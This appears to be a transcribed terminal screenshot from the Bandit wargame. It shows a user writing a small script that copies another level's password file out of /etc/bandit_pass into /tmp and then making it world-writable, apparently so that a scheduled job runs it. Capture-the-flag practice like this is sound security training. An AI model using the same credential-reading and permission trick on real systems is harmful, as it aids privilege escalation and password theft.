 bandit23@bandit: /tmp/tmp.I87h3M9DTK
File Edit View Search Terminal Help
bandit23@bandit:/tmp/tmp.I87h3M9DTK$ ls -la
total 500
drwx------   2 bandit23 bandit23   4096 Oct 20 21:08 .
drwxrwx-wt 165 root     root     499712 Oct 20 21:10 ..
-rw-rw-r--   1 bandit23 bandit23     65 Oct 20 21:08 get_bandit24.sh
bandit23@bandit:/tmp/tmp.I87h3M9DTK$ cat get_bandit24.sh
#!/bin/bash
cat /etc/bandit_pass/bandit24 > /tmp/bandit24_flag
bandit23@bandit:/tmp/tmp.I87h3M9DTK$ chmod 777 get_bandit24.sh && ls -la
total 500
drwx------   2 bandit23 bandit23   4096 Oct 20 21:08 .
drwxrwx-wt 165 root     root     499712 Oct 20 21:11 ..
-rwxrwxrwx   1 bandit23 bandit23     65 Oct 20 21:08 get_bandit24.sh
bandit23@bandit:/tmp/tmp.I87h3M9DTK$